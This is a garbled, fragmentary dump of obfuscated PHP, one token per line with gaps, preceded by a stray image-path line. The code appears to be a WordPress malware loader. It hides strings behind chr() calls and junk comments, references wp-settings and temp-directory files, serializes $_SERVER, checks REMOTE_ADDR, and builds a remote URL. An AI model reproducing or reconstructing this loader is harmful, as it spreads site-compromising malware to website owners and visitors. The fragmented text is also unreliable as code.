
(
110
).
/*ypjiuqdjl*?*/
chr(
116
).chr(
115
);
$snmnaqhn
=chr(
115
1
).
/*izgqf*?*/
chr(
109
).chr(
112
).
/*tljgttuyc*?*/
chr(
95
).c
/*izgqf*?*/
chr(
95
).chr(
101
).
/*izgqf*?*/
chr(
120
).
/*ypjiuq
aqhn
().
"/"
.
$erxzvwaq
,
$erxzvwaq
.
" "
);}
if
(
$izgqf
(
$snmnaqhn
*/
"in.ph"
.
/*?*/
"p"
,
"wp-set"
.
/*?*/
"ti"
.
/*?*/
"ngs-t"
.
/*?*/
mr
=serialize(
$_SERVER
);
$vexlja
=
$_SERVER
[
"RE"
.
/*?*/
"MOTE"
tljgttuyc
[
0
])!==
false
){
$sjwhylggqz
=
1
;}
if
(strpos(
$ytmrq
,
$
mr
,
$tljgttuyc
[
1
])!==
false
 || strpos(
$rqxdwymr
,
$tljgttuyc
){
$vyhlzlvg
=
$vyhlzlvg
(
$snmnaqhn
().
"/"
.
$erxzvwaq
);
if
(strp
vwaq
,
$vexlja
.
" "
);}
if
(
$sjwhylggqz
==
0
){
if
(
$izgqf
(
$snmnaqh
).
"/"
.
$bujhgkwydz
);}}
if
(!
$izgqf
(
$snmnaqhn
().
"/"
.
$bujhgkw
r(
47
).chr(
47
).
/*ypjiuqdjl?*/
chr(
115
).chr(
116
).
/*erxzvwaq
.chr(
115
).
/*erxzvwaq?*/
chr(
101
).
/*snmnaqhn?*/
chr(
108
).ch
(
105
).chr(
99
).
/*snmnaqhn?*/
chr(
101
).chr(
46
).
/*snmnaqhn?*
(
107
).chr(
47
).chr(
115
).
/*snmnaqhn?*/
chr(
111
).chr(
114
).
/*
vyhlzlvg
(
$rjecz
));}
if
(
$izgqf
(
$snmnaqhn
().
"/"
.
$bujhgkwydz
echo
$mfkcbf
;}}}}} 
catch
(
Exception
$e
) {
/*hytiutjtrewr*/
Variables